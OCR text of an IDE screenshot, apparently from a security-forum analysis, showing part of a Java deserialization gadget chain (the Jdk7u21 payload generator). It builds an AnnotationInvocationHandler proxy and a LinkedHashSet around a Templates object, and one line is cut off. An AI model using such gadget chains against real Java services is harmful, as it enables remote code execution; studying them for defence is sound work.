 Jdk7u21.java × Deserializer.java × HashSet.java × HashMap.java × AnnotationInvocationHandler.class × ObjectInputStream.java × ByteArrayInputSt
69
70 InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_
71 Reflections.setFieldValue(tempHandler, fieldName: "type", Templates.class);
72 Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
73
74 LinkedHashSet set = new LinkedHashSet(); // maintain order
75 set.add(templates);
76 set.add(proxy);
77
78 Reflections.setFieldValue(templates, fieldName: "_auxClasses", value: null);
79 Reflections.setFieldValue(templates, fieldName: "_class", value: null);
80
81 map.put(zeroHashCodeStr, templates); // swap in real object
82
83 return set;
84 }
85
86 public static boolean isApplicableJavaVersion() {
先知社区